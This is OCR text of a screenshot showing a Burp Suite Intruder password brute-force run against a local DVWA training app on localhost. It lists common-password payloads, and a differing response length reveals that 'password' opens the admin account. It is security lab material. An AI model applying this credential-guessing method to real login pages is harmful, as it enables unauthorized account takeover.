 1 2 3 4 2 14:44
2. Intruder attack of http://localhost:4280 - Temporary attack - Not saved to project file
Thursday 11 January 2024
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
4 password 200 4690
0 200 4652
1 123456 200 4652
2 123456789 200 4652
3 picture1 200 4652
5 12345678 200 4652
6 111111 200 4652
7 123123 200 4652
8 12345 200 4652
9 1234567890 200 4652
10 senha 200 4652
11 1234567 200 4652
131 bailey 200 4652
132 princess1 200 4652
133 101010 200 4652
134 12341234 200 4652
Request Response
Pretty Raw Hex Render \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area admin
Finished